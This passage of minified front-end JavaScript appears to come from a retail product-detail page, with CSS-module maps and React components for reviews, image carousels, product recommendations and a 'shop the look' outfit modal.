la__helpful-report","name-date":"ReviewCard-module-scss-module__ubpcla__name-date","name-date-container":"ReviewCard-module-scss-module__ubpcla__name-date-container",photos:"ReviewCard-module-scss-module__ubpcla__photos","photos-container":"ReviewCard-module-scss-module__ubpcla__photos-container",reported:"ReviewCard-module-scss-module__ubpcla__reported","review-card":"ReviewCard-module-scss-module__ubpcla__review-card","review-description":"ReviewCard-module-scss-module__ubpcla__review-description","secondary-ratings":"ReviewCard-module-scss-module__ubpcla__secondary-ratings",stars:"ReviewCard-module-scss-module__ubpcla__stars",syndication:"ReviewCard-module-scss-module__ubpcla__syndication","text-wrapper":"ReviewCard-module-scss-module__ubpcla__text-wrapper",unlike:"ReviewCard-module-scss-module__ubpcla__unlike"})},117748,e=>{e.v({truncate:"Truncate-module-scss-module__2gKA_W__truncate"})},756481,e=>{e.v({container:"ReviewUserContext-module-scss-module__7XtVPG__container",fadeInOpacity:"ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity",fadeInUp:"ReviewUserContext-module-scss-module__7XtVPG__fadeInUp",grid:"ReviewUserContext-module-scss-module__7XtVPG__grid",label:"ReviewUserContext-module-scss-module__7XtVPG__label",location:"ReviewUserContext-module-scss-module__7XtVPG__location"})},258521,e=>{e.v({"email-notice":"SubmissionForm-module-scss-module__u1VUBG__email-notice",fadeInOpacity:"SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity",fadeInUp:"SubmissionForm-module-scss-module__u1VUBG__fadeInUp","floating-label":"SubmissionForm-module-scss-module__u1VUBG__floating-label",loading:"SubmissionForm-module-scss-module__u1VUBG__loading","product-info":"SubmissionForm-module-scss-module__u1VUBG__product-info",reviewForm:"SubmissionForm-module-scss-module__u1VUBG__reviewForm","submission-form":"SubmissionForm-module-scss-module__u1VUBG__submission-form","submission-form-modal":"SubmissionForm-module-scss-module__u1VUBG__submission-form-modal"})},409715,e=>{e.v({fadeInOpacity:"RadioGroup-module-scss-module__oK9WfW__fadeInOpacity",fadeInUp:"RadioGroup-module-scss-module__oK9WfW__fadeInUp",fill:"RadioGroup-module-scss-module__oK9WfW__fill","radio-container":"RadioGroup-module-scss-module__oK9WfW__radio-container",radiogroup:"RadioGroup-module-scss-module__oK9WfW__radiogroup","radiogroup--rating":"RadioGroup-module-scss-module__oK9WfW__radiogroup--rating","range-labels":"RadioGroup-module-scss-module__oK9WfW__range-labels",red:"RadioGroup-module-scss-module__oK9WfW__red"})},664747,e=>{e.v({"add-photos":"AddPhotos-module-scss-module__2OgPGa__add-photos",fadeInOpacity:"AddPhotos-module-scss-module__2OgPGa__fadeInOpacity",fadeInUp:"AddPhotos-module-scss-module__2OgPGa__fadeInUp","upload-photo-hint":"AddPhotos-module-scss-module__2OgPGa__upload-photo-hint","uploaded-image":"AddPhotos-module-scss-module__2OgPGa__uploaded-image","uploaded-images":"AddPhotos-module-scss-module__2OgPGa__uploaded-images"})},445436,e=>{e.v({"add-photo-content":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content","add-photo-modal":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal",error:"AddPhotoModal-module-scss-module__Kmg7wG__error",fadeInOpacity:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity",fadeInUp:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp","photo-container":"AddPhotoModal-module-scss-module__Kmg7wG__photo-container","remove-photo":"AddPhotoModal-module-scss-module__Kmg7wG__remove-photo","upload-button":"AddPhotoModal-module-scss-module__Kmg7wG__upload-button","uploaded-image":"AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image"})},309179,e=>{e.v({fadeInOpacity:"Modal-module-scss-module__ZrRacW__fadeInOpacity",fadeInUp:"Modal-module-scss-module__ZrRacW__fadeInUp",modal:"Modal-module-scss-module__ZrRacW__modal"})},338936,e=>{e.v({"accordion-panel":"QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel",bottom:"QuestionsAndAnswers-module-scss-module__uEDuIG__bottom",button:"QuestionsAndAnswers-module-scss-module__uEDuIG__button",ellipse:"QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse",fadeInOpacity:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity",fadeInUp:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp","filter-section":"QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section",full:"QuestionsAndAnswers-module-scss-module__uEDuIG__full",heading:"QuestionsAndAnswers-module-scss-module__uEDuIG__heading","inline-button":"QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button","questions-and-answers":"QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers","rating-info":"QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info","review-card-content":"QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content",stats:"QuestionsAndAnswers-module-scss-module__uEDuIG__stats"})},349168,e=>{e.v({fadeInOpacity:"Summary-module-scss-module__5C6W6a__fadeInOpacity",fadeInUp:"Summary-module-scss-module__5C6W6a__fadeInUp",summary:"Summary-module-scss-module__5C6W6a__summary"})},740219,e=>{e.v({fadeInOpacity:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity",fadeInUp:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp","image-reviews-carousel":"ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel",loading:"ImageReviewsCarousel-module-scss-module__9fvvtq__loading",slide:"ImageReviewsCarousel-module-scss-module__9fvvtq__slide"})},535027,e=>{e.v({fadeInOpacity:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity",fadeInUp:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp","image-reviews-carousel":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel","image-reviews-content":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content","image-reviews-modal":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal",pager:"ImageReviewsModal-module-scss-module__2KjOwW__pager",slide:"ImageReviewsModal-module-scss-module__2KjOwW__slide"})},775166,e=>{e.v({container:"RatingFilter-module-scss-module__3o_X8a__container",fadeInOpacity:"RatingFilter-module-scss-module__3o_X8a__fadeInOpacity",fadeInUp:"RatingFilter-module-scss-module__3o_X8a__fadeInUp","filter-button":"RatingFilter-module-scss-module__3o_X8a__filter-button","filter-container":"RatingFilter-module-scss-module__3o_X8a__filter-container","filter-input":"RatingFilter-module-scss-module__3o_X8a__filter-input",selected:"RatingFilter-module-scss-module__3o_X8a__selected"})},337625,e=>{e.v({fadeInOpacity:"ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity",fadeInUp:"ProductAccordion-module-scss-module__wp3IDa__fadeInUp","product-accordion":"ProductAccordion-module-scss-module__wp3IDa__product-accordion"})},640814,e=>{e.v({fadeInOpacity:"ProductSpecs-module-scss-module__iIP8Qq__fadeInOpacity",fadeInUp:"ProductSpecs-module-scss-module__iIP8Qq__fadeInUp","pdp-elevated-hero":"ProductSpecs-module-scss-module__iIP8Qq__pdp-elevated-hero",qualtricsLink:"ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink","whats-it-do":"ProductSpecs-module-scss-module__iIP8Qq__whats-it-do"})},332508,e=>{e.v({fadeInOpacity:"ProductIntro-module-scss-module__Fhyl0a__fadeInOpacity",fadeInUp:"ProductIntro-module-scss-module__Fhyl0a__fadeInUp","intro-text":"ProductIntro-module-scss-module__Fhyl0a__intro-text","intro-text_bold":"ProductIntro-module-scss-module__Fhyl0a__intro-text_bold","whats-it-do":"ProductIntro-module-scss-module__Fhyl0a__whats-it-do"})},546268,e=>{e.v({fadeInOpacity:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInOpacity",fadeInUp:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInUp","loyalty-eligible":"LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible"})},420538,e=>{e.v({"coming-soon":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon","enhanced-breadcrumbs":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs",fadeIn:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeIn",fadeInOpacity:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInOpacity",fadeInUp:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInUp",favorite:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__favorite","gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__gift-card","klarna-wrapper":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__klarna-wrapper","loyalty-eligible":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__loyalty-eligible","name-subheader-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container","non-gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card","preorder-message":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message","product-breadcrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges","product-breadscrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadscrumbs-badges","product-promo":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo","product-title-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container",productName:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName",productNameWording:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording",productPrices:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices",productSubHeader:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader","promo-callout":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout"})},904083,e=>{e.v({container:"RatingsSummary-module-scss-module__2QBtSq__container",fadeInOpacity:"RatingsSummary-module-scss-module__2QBtSq__fadeInOpacity",fadeInUp:"RatingsSummary-module-scss-module__2QBtSq__fadeInUp",summary:"RatingsSummary-module-scss-module__2QBtSq__summary",tooltip:"RatingsSummary-module-scss-module__2QBtSq__tooltip","tooltip-arrow":"RatingsSummary-module-scss-module__2QBtSq__tooltip-arrow"})},601219,e=>{e.v({bar:"RatingTooltipContent-module-scss-module__P1iLra__bar","btn-container":"RatingTooltipContent-module-scss-module__P1iLra__btn-container",container:"RatingTooltipContent-module-scss-module__P1iLra__container",fadeInOpacity:"RatingTooltipContent-module-scss-module__P1iLra__fadeInOpacity",fadeInUp:"RatingTooltipContent-module-scss-module__P1iLra__fadeInUp"})},443493,e=>{e.v({added:"ProductTileHorizontal-module-scss-module__z7YTLa__added",fadeInOpacity:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity",fadeInUp:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp",price:"ProductTileHorizontal-module-scss-module__z7YTLa__price","product-tile-horizontal":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal","product-tile-horizontal--details":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details",subheader:"ProductTileHorizontal-module-scss-module__z7YTLa__subheader",title:"ProductTileHorizontal-module-scss-module__z7YTLa__title"})},663491,e=>{e.v({"complimentary-products":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products","complimentary-products__product-list":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list",fadeInOpacity:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity",fadeInUp:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp"})},650376,e=>{e.v({className:"neueplakuaextended_bba17e86-module__6_2AGa__className",variable:"neueplakuaextended_bba17e86-module__6_2AGa__variable"})},604673,e=>{e.v({className:"madsansfill_7635630b-module__5SoYza__className",variable:"madsansfill_7635630b-module__5SoYza__variable"})},120702,e=>{e.v({fadeInOpacity:"Jumplink-module-scss-module__eymIpq__fadeInOpacity",fadeInUp:"Jumplink-module-scss-module__eymIpq__fadeInUp","pdp-jumplink":"Jumplink-module-scss-module__eymIpq__pdp-jumplink"})},389883,e=>{e.v({adProductRecWrapper:"AdRecZone-module-scss-module__krA-3G__adProductRecWrapper",carousel:"AdRecZone-module-scss-module__krA-3G__carousel","carousel-items":"AdRecZone-module-scss-module__krA-3G__carousel-items",fadeInOpacity:"AdRecZone-module-scss-module__krA-3G__fadeInOpacity",fadeInUp:"AdRecZone-module-scss-module__krA-3G__fadeInUp",header:"AdRecZone-module-scss-module__krA-3G__header","image-only":"AdRecZone-module-scss-module__krA-3G__image-only","skeleton-item":"AdRecZone-module-scss-module__krA-3G__skeleton-item",slideOpen:"AdRecZone-module-scss-module__krA-3G__slideOpen"})},238397,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(462549),i=e.i(460195),l=e.i(683764),n=e.i(749542),o=e.i(396632),r=e.i(96830),d=e.i(882850),u=e.i(252635),c=e.i(550530),m=e.i(851200),p=e.i(872346),_=e.i(353824),f=e.i(618566),h=e.i(779428),g=e.i(295463),v=e.i(471832),x=e.i(727720),b=e.i(251189),y=e.i(787903),j=e.i(581256);function C({socialContent:e}){let{analyticsManager:i}=(0,a.useAnalytics)(),l=(0,v.useFormatMessage)(),{headerHeight:n}=(0,b.useLayoutMeasurement)(),[o,r]=(0,s.useState)(!1),d=(0,s.useRef)(null);return(0,s.useEffect)(()=>{let e=d.current;if(!n||!e||o)return;let t=new IntersectionObserver(([e])=>{e.isIntersecting&&!o&&(r(!0),i.fireUGCScrollInView())},{threshold:.5,rootMargin:`-${n}px 0px -${n}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[n,o,i]),(0,t.jsxs)("section",{ref:d,className:`${j.default["social-content"]}`,children:[(0,t.jsxs)("div",{className:`${j.default["text-container"]}`,children:[(0,t.jsx)("h2",{children:l("gear-in-action")}),(0,t.jsx)("p",{children:l("gear-in-action-copy")})]}),(0,t.jsx)(y.default,{posts:e})]})}var w=e.i(238587),I=e.i(738818),k=e.i(393678),S=e.i(155854),P=e.i(579017),N=e.i(119793),M=e.i(602766),F=e.i(300321),A=e.i(536393);function R({product:e,productRecommendationsData:n,getProductRecs:o,belowTheFoldCmsContent:r,contentSource:d,socialContent:u,isGiftCard:c}){let m=(0,l.useLocale)(),p=(0,v.useFormatMessage)(),{analyticsManager:_}=(0,a.useAnalytics)(),{isUGCpdpEnabled:f}=(0,i.useSfccFlags)(),{hasPdpEnhancedProductRecs:h,hasPdpBazaarvoiceHostedUi:g,hasPdpRecentlyViewedRecs:b,hasPDPShoppableReels:y,hasPDPShoppableReelsMCPRecs:j,hasPdpBazaarvoiceCustomUi:R}=(0,N.useFeatureFlagsBool)(["hasPDPShoppableReelsMCPRecs","hasPDPShoppableReels","isUGCpdpEnabled","hasPdpBazaarvoiceHostedUi","hasPdpRecentlyViewedRecs","hasPdpBazaarvoiceCustomUi"]),L=h?"h5":"h2",T=f&&u&&u.length>3&&!y;(0,s.useEffect)(()=>{n?.context?.source&&n?.recommendations?.length&&_.trackPdpProductRecsSource(n.context.source)},[_,n?.context?.source,n?.recommendations]);let B=o?.(S.RecZones.RECENTLY_VIEWED);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(A.default,{placementId:"product-compare",defaultModule:{source:F.ContentSource.UACMS,data:{type:F.ContentModuleType.COLLECTION_COMPARE,contentType:"product-compare"}},locale:m,index:0}),r&&(d===F.ContentSource.UACMS?(0,t.jsx)(M.default,{pageContent:r}):(0,t.jsx)(x.default,{pageContent:r})),y&&u&&u.length>3&&(0,t.jsx)(P.ShoppableReels,{mcpRecs:!!j,showCarouselNavigation:!0,socialContent:u}),T&&(0,t.jsx)(I.AnimationWrapper,{className:w.default["animation-wrapper"],children:(0,t.jsx)(C,{socialContent:u})}),!c&&(0,t.jsx)(k.default,{productRecommendationsData:n,title:p("you-may-also-like"),containerClassName:w.default["product-rec-container"],headerLevel:L,centerTitle:!h,wishListEnabled:!0}),b&&(0,t.jsx)(k.default,{productRecommendationsData:B,title:p("recently-viewed"),containerClassName:w.default["product-rec-container"],headerLevel:L,centerTitle:!h,wishListEnabled:!0}),g&&!R&&!c&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${w.default.bazaarReviews} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"reviews","data-bv-product-id":e.style})}),(0,t.jsx)("div",{className:`${w.default.bazaarQA} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"questions","data-bv-product-id":e.style})})]})]})}var L=e.i(529053);e.i(765540);var T=e.i(982809),B=e.i(484294),O=e.i(770703),D=e.i(800556),z=e.i(102305),E=e.i(980401);e.i(941983);var U=e.i(858498),V=e.i(250671),G=e.i(579053),W=e.i(186301),q=e.i(992415),J=e.i(439323),H=e.i(854593),$=e.i(214329),Q=e.i(128072);let Z=(0,s.memo)(function({title:e,video360:s}){if(s){let{OGG:a,width:i,height:l}=s,n=(0,Q.getSanitizedVideoUrl)((0,r.ensureString)(a)),o=(0,r.ensureString)(s.posterImage),d=(0,Q.getAspectRatioFromDimensions)(i,l);return(0,t.jsx)("div",{className:H.default.video360,children:(0,t.jsx)($.default,{sources:[{uri:n,type:"video/mp4",device:"desktop",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"mobile",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"tablet",poster:o,aspectRatio:d}],loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"metadata",title:e,startPlayingOnFirstInteractionWithPage:!0})})}return null});var K=e.i(560053),X=e.i(874968),Y=e.i(665353),ee=e.i(221182),et=e.i(394083),es=e.i(989998);function ea({shopThisLookCopy:e,variant:s="bottom-center"}){return e?(0,t.jsx)("div",{className:(0,z.default)(es.default["swiper-model-specific-content"],es.default[s]),children:(0,t.jsx)("div",{children:e})}):null}let ei=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:u=!1,keyboard:m=!1,sizeLikeMineSelectorSlot:p,topRightSlot:_,swiperRef:f,onActiveIndexChange:h,renderBullet:g,mousewheel:x,slideItems:b,onInit:y,bottomSlot:j})=>{let C=(0,v.useFormatMessage)(),{video360:w}=i,[I,k]=(0,s.useState)(null),S=(0,r.ensureArray)(b),P=(0,s.useMemo)(()=>S?.length>1,[S]),{prevButtonRef:N,nextButtonRef:M}=(0,ee.useNavigationButtons)(),{analyticsManager:F}=(0,a.useAnalytics)(),A=(0,s.useCallback)(e=>{"next"===e?(F.trackPdpForwardProductImageClick(),I?.slideNext()):"previous"===e&&(F.trackPdpBackProductImageClick(),I?.slidePrev())},[F,I]),R=(0,s.useCallback)(e=>{(0,r.ensureNumber)(e)>0?F.trackPdpForwardProductImageClick():F.trackPdpBackProductImageClick()},[F]),{lazyStartIndex:L,preloadLcpImages:T}=function(e,s){let a=1,i=null;switch(!0){case!!e[0]?.giftCardImageUrl:i=null;break;case!!s?.posterImage:a=2,i=(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("link",{rel:"preload",media:"(max-width: 1023px)",fetchPriority:"high",href:s?.posterImage,as:"image"}),(0,t.jsx)("link",{rel:"preload",media:"(min-width: 1024px)",fetchPriority:"high",href:(0,r.ensureString)(e[1]?.image?.url),as:"image"})]});break;default:i=(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",href:(0,r.ensureString)(e[0]?.image?.url),as:"image"})}return{lazyStartIndex:a,preloadLcpImages:i}}(S,w);return(0,t.jsxs)("div",{className:(0,z.default)(X.default["pdp-mobile-images"],{[X.default["video-wrapper"]]:w}),children:[T,(0,t.jsxs)(E.Swiper,{ref:f,modules:[U.Keyboard,V.Mousewheel,G.Navigation,W.Pagination,q.Virtual],pagination:{clickable:!0,renderBullet:g},navigation:!1,slidesPerView:"auto",loop:u,keyboard:m,mousewheel:x,onRealIndexChange:h,onInit:e=>{k(e),y?.(e)},"aria-hidden":!0,"data-image-count":S.length,onScroll:(e,t)=>R(t.deltaX),children:[S.map(({video360:a,giftCardImageUrl:i,image:{url:d,viewType:u}={},realIndex:m},p)=>(0,t.jsxs)(s.default.Fragment,{children:[i&&(0,t.jsx)(E.SwiperSlide,{children:(0,t.jsx)("div",{className:X.default["swiper-slide-image-container"],children:(0,t.jsx)(J.default,{src:i,title:e?.name||"",alt:e?.name||"",layout:"responsive",...l,fetchPriority:0===p?"high":void 0,priority:0===p,sizes:"(max-width: 1023px) 100vw, 564px",loading:0===p?"eager":"lazy"})})},p),a&&(0,t.jsx)(E.SwiperSlide,{className:X.default["video-slide"],children:(0,t.jsx)(Z,{title:e?.name||"",video360:a})},a.posterImage),!!d&&!!u&&(0,t.jsx)(E.SwiperSlide,{"data-slide-real-index":m,children:(0,t.jsxs)("div",{className:X.default["swiper-slide-image-container"],children:[(0,t.jsx)(J.default,{src:"swatch"===u?(0,c.getHighResolutionUrl)((0,r.ensureString)(d),(0,r.ensureString)(e.division),"918","975","425,425"):(0,r.ensureString)(d),title:e?.name||"",alt:e?.name||"",layout:"responsive",onClick:()=>n(p)(),...l,sizes:"(max-width: 1023px) 100vw, 564px",loading:p<L?"eager":"lazy"}),0===p&&(0,t.jsx)(t.Fragment,{children:o})]})},p)]},p)),P&&(0,t.jsxs)("span",{className:(0,z.default)(K.default.slider__nav_wrap),children:[(0,t.jsxs)("button",{ref:N,type:"button",className:(0,z.default)("prev horizontal-img-slider-prev",K.default.slider_button,K.default.prev),onClick:()=>A("previous"),children:[(0,t.jsx)(et.ChevronRightIcon,{}),C("cms-slider-prev-slide")]}),(0,t.jsxs)("button",{ref:M,type:"button",className:(0,z.default)("next horizontal-img-slider-next",K.default.slider_button,K.default.next),onClick:()=>A("next"),children:[(0,t.jsx)(et.ChevronRightIcon,{}),C("cms-slider-next-slide")]})]}),(0,t.jsx)(ea,{shopThisLookCopy:d})]}),p,(0,t.jsx)("div",{className:X.default["top-right-slot"],"data-slot":"top-right",children:_}),j]})},el={enabled:!1,forceToAxis:!0},en=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,sizeLikeMineSelectorSlot:u,topRightSlot:c,isGiftCard:m})=>{let{hasPdpVideoAtSecondPosition:p}=(0,N.useFeatureFlagsBool)(["hasPdpVideoAtSecondPosition"]),{video360:_,displayedImages:f}=i,h=+!!p,[g,v]=(0,s.useState)(0),[x,b]=(0,s.useState)(null),y=function(e,t){switch(+!!e+t.length){case 2:return 4;case 3:case 4:return 2;default:return 1}}(_,f),j=(0,s.useMemo)(()=>(function(e,t,s,a,i=0){let l=[],n=0;if(!0===(0,r.isNonNullish)(a))l.push({type:"giftcard",giftCardImageUrl:a,realIndex:n}),n+=1;else{let a=[];t.forEach(e=>{a.push({type:"image",image:e,realIndex:n}),n+=1});let l=e?{type:"video360",video360:e,realIndex:n}:null,o=[...a];for(let e=1;e<s;e+=1)o=[...o,...a];return l&&o.splice(i,0,l),o}let o=[...l];for(let e=1;e<s;e+=1)o=[...o,...l];return o})(_,f,y,m?e.image?.url:void 0,h),[_,f,y,m,e.image?.url,h]),{analyticsManager:C}=(0,a.useAnalytics)(),w=(0,s.useCallback)(e=>{v(e.realIndex)},[]),I=(0,s.useCallback)(e=>()=>{let t=e;_&&(p&&0===e?t=0:t-=1),n(t%(j.length/y))()},[j.length,n,y,_,p]),k=(0,s.useCallback)(e=>{b(e)},[]),S=(0,s.useCallback)(e=>{x?.slideToLoop(e),g<e?C.trackPdpForwardProductImageClick():C.trackPdpBackProductImageClick()},[C,g,x]);return(0,t.jsx)(ei,{product:e,colorData:i,productImageDimensions:l,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:j.length>1,keyboard:!0,sizeLikeMineSelectorSlot:u,topRightSlot:c,mousewheel:el,handleProductImageClick:I,slideItems:j,onActiveIndexChange:w,onInit:k,bottomSlot:(0,t.jsx)(Y.Pager,{items:j,realIndex:g,onSlideTo:S,repeatCount:y})})};var eo=e.i(520237),er=e.i(276320),ed=e.i(394580),eu=e.i(276324),ec=e.i(711477),em=e.i(224062),ep=e.i(510929);let e_=function({isOpen:e,onClose:a,materialsCodes:i,items:l,variant:n="alternate"}){let o=(0,v.useFormatMessage)(),d=(0,s.useMemo)(()=>(function(e,t){let s=1,a=3;if("alternate"===t)switch(e){case 2:s=2,a=2;break;case 3:s=2.2}else s=1.5,a=Math.min(2,e);return{479:{displayItems:s,fullbleed:!0,swipeInteraction:"flick"},1024:{displayItems:a,fullbleed:!1}}})((0,r.ensureNumber)(l?.length),n),[l?.length,n]),u=o("default"===n?"outfit-modal-title":"shop-the-look");return(0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:a,className:(0,z.default)(eu.default["outfit-modal"],eu.default[n],l?.length>2&&eu.default["outfit-modal-enlarge"]),"aria-labelledby":"outfit-modal-link","aria-describedby":"outfit-modal-title",children:[(0,t.jsx)(em.Dialog.Title,{children:u}),(0,t.jsx)(em.Dialog.Content,{className:eu.default["outfit-modal-content"],children:l?.length>0&&(0,t.jsx)("div",{className:eu.default["carousel-wrapper"],"data-item-count":l?.length,children:(0,t.jsx)(ep.Carousel,{displayItems:Math.min(3,l.length),spaceBetween:16*(l?.length>1),breakpoints:d,useRoundNav:!0,children:l?.map((e,s)=>(0,t.jsx)(ep.CarouselItem,{children:(0,t.jsx)(ec.ProductTile,{className:(0,z.default)(eu.default["slide-item"],"default"===n&&l?.length>1&&eu.default["slide-item-stretch"]),product:e,faceOutColors:[i.find(({style:t})=>t===e.style)?.color],showColorInfo:!1,wishListEnabled:!0,inSwiper:!0,inModal:!0,recommendedLook:!0},s)},s))})})})]})};var ef=e.i(174080),eh=e.i(125270);function eg({product:e,selectedVariant:a,displayedColor:l,OutfitButtonComponent:n,outfitModalVariant:o}){let{sourceCodeId:d}=(0,eh.usePromotionSourceCode)(),u=(0,er.useApolloClient)(),{isShopThisOutfitEnabled:m}=(0,i.useSfccFlags)(),[p,_]=(0,s.useState)([]),[f,h]=(0,s.useState)(!1),[g,v]=(0,s.useState)(!1),x=(0,s.useMemo)(()=>m&&p.length>0,[m,p.length]),b=(0,s.useMemo)(()=>{let t=a?.color||l?.color||"",s=e?.colors?.find(e=>e.color===t)?.assets?.images?.[0]?.assetName,i=a?.size;return(0,c.getProductOutfitItems)(e?.shopTheLookColors,e?.style,t,s,i)},[e?.shopTheLookColors,e?.style,e?.colors,l,a]),y=(0,s.useCallback)(()=>{f||v(!0)},[f]),j=(0,s.useCallback)(()=>{v(!1)},[]);(0,s.useEffect)(()=>{h(!0);let e=async e=>{try{return await (0,c.productTile)(u,e,d)}catch(e){ed.default.error(e);return}};(async()=>{h(!0);let t=await Promise.all(b.map(({style:t})=>e((0,r.ensureString)(t))));h(!1),t&&_(t.filter(e=>{let t;return void 0!==e&&(t=(0,r.ensureNonNull)(b.find(({style:t})=>t===e.style)?.color),e.orderable&&(!t||t&&e.colors?.find(e=>e.color===t)?.orderable))}))})(),h(!1)},[u,b,d]);let C=x&&g;return x?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(n,{isPending:f,onClick:y}),C&&(0,ef.createPortal)((0,t.jsx)(e_,{isOpen:g,onClose:j,materialsCodes:b,items:p,variant:o}),document.body)]}):null}var ev=e.i(979433),ex=e.i(807463),eb=e.i(856044),ey=e.i(850272);function ej({isPending:e,onClick:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(ev.Button,{text:!0,id:"outfit-modal-link",className:ex.default["outfit-modal-cta"],onClick:s,status:e?"pending":"idle",children:(0,t.jsx)(eb.AnimatedIconSlideout,{shouldTriggerOnHover:!0,isLooping:!1,delay:4e3,directions:["left-lg-down","right-lg-up"],label:a("outfit-modal-cta-pdp"),icon:(0,t.jsx)(ey.HangerCircleIcon,{size:"XL"})})})}function eC({variant:e,product:s,selectedVariant:a,displayedColor:i}){switch(e){case"first-slide":case"desktop-images":default:return null;case"slider-overlay":return(0,t.jsx)(eg,{product:s,selectedVariant:a,displayedColor:i,OutfitButtonComponent:ej,outfitModalVariant:"alternate"})}}let ew=(0,O.default)(()=>e.A(711860),{loadableGenerated:{modules:[714921]},ssr:!1});function eI({product:e,selectedVariant:i,displayedColor:l,colorData:n,shopThisLookCopy:d,isGiftCard:u,sizeLikeMineSelector:m}){var p,_;let f,h,g=(0,v.useFormatMessage)(),{analyticsManager:x}=(0,a.useAnalytics)(),{displayedImages:b}=n,{lookupVariants:y}=(0,o.useProductDetailContext)(),[j,C]=(0,s.useState)(!1),[w,I]=(0,s.useState)(0),k=(p=()=>{x.fireAbTestEvent("pdp-image-scroll")},_=[e.name],f=(0,s.useRef)(p),h=(0,s.useRef)(!0),(0,s.useEffect)(()=>{f.current=p},[p]),(0,s.useEffect)(()=>{h.current=!0},_),(0,s.useCallback)((...e)=>{h.current&&(h.current=!1,f.current(...e))},[f])),S=(0,s.useCallback)(e=>function(){x.fireModalOpened({site_modal:"product: gallery 